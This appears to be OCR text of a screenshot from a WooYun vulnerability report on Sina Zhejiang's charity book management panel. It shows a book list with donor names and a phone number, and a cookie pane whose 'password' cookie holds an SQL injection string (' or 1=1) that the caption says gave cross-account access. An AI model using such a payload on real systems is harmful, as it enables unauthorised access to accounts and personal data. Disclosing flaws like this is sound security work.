 zj.sina.com.cn/crm/bookmgr/index.html
百度
Aa
sina新浪浙江
testa 登出
功能菜单
图书管理
公益捐书点查看
心灵书屋点查看
修改账户
修改密码
账户信息
用户名称：testa
心灵书屋图书管理
图书列表
添加 删除 编辑 搜索 查看所有图书 批量调配书籍
编号 公益捐书点 心灵书屋点 书名 捐赠人 联系方式 图书编码
159481 069衢江区青少年活动中心 汤姆索亚历险 王和 0570-8071625 06904220
159480 069衢江区青少年活动中心 环游世界八十 王和 0570-8071625 0690421
159479 069衢江区青少年活动中心 不做一个冷漠的 夏亮明 0570-8071625 0690421
159478 069衢江区 我是节约小能手 夏亮明 0570-8071625 0690421
159477 069衢江区 我是校园人气王 夏亮明 0570-8071625 0690421
注入这里实现了跨
账号权限
控制台 HTML CSS 脚本 DOM 网络 Cookies
Cookies 过滤器 默认（接受第三方 cookie）
名称 内容 域 原始大小 路径 过期时间 仅 Http 安全
username 0001 common.zj.sina.com.cn 12 B /interface/channel/book/ 2014年4月9日 18:23:31
uid 0001 common.zj.sina.com.cn 7 B /interface/channel/book/ 2014年4月9日 18:23:31
password 123456' or 1=1 or '%'='% common.zj.sina.com.cn 32 B /interface/channel/book/ 2014年4月9日 18:23:31
U_TRS2 000000a8.df3b2c6b.5343c5a2.600727c6 .sina.com.cn 41 B / 会话
U_TRS1 000000a8.df322c6b.5343c5a2.ed9a1448 .sina.com.cn 41 B / 2024年4月5日 17:47:16
USRMDE16 usrmdins4891 common.zj.sina.com.cn 20 B / 会话
UOR zj.sina.com.cn,zj.sina.com.cn, .sina.com.cn 33 B / 2015年4月8日 17:46:32
ULV 1396950586371:2:2:2:118...90.940562:1396950392​28 .sina.com.cn 69 B / 2015年4月3日 17:49:46
Suda_uid .beacon.sina.com.cn 40 B /
www.wooyun.org